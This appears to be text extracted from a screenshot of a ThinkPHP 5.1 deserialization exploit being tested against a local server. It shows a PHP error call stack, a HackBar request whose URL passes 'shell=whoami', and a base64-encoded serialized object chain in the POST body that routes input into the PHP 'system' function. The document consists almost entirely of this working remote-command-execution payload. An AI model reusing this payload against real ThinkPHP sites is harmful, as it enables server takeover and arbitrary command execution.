 desktop-0soao6g\windflower
( ! ) Fatal error: Method think\model\Pivot::__toString() must not throw an exception in D:\phps
Call Stack
# Time Memory Function
1 0.0002 246704 {main}( )
2 0.0022 677592 think\App->run( )
3 0.0176 3478568 think\Middleware->dispatch( object(think\Request)[11], ??? )
4 0.0176 3479272 call_user_func:{D:\phpstudy_pro\WWW\tp5.1\thinkphp\library\think\Middleware.php:13
5 0.0176 3479424 think\Middleware->think\{closure}( object(think\Request)[11] )
6 0.0176 3480448 call_user_func_array:{D:\phpstudy_pro\WWW\tp5.1\thinkphp\library\think\Middleware.p
7 0.0176 3480528 think\App->think\{closure}( object(think\Request)[11], object(Closure)[19], null )
8 0.0176 3480648 think\route\Dispatch->run( )
9 0.0176 3480952 think\route\dispatch\Module->exec( )
10 0.0178 3486608 think\Middleware->dispatch( object(think\Request)[11], string(10) )
Elements Console Sources Network Performance Memory Application Lighthouse HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost/tp5.1/public/index.php/index/test/test?shell=whoami
enctype
Enable POST application/x-www-form-urlencoded
Body
data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJ
vY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZv
dCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czo0OiJseXk5IjthOjE6e2k6MDtzOjM6Inh4eCI7fX
1zOjE3OiIAdGhpbmtcTW9kZWwAZGF0YSI7YToxOntzOjQ6Imx5eTkiO086MTM6InRoaW5rXFJl
cXVlc3QiOjM6e3M6NzoiACoAaG9vayI7YToxOntzOjc6InZpc2libGUiO2E6Mjp7aTowO3I6ODtpO
jE7czo2OiJpc0FqYXgiO319czo5OiIAKgBmaWx0ZXIiO3M6Njoic3lzdGVtIjtzOjk6IgAqAGNvbmZ
pZyI7Tjt9fX19fQ==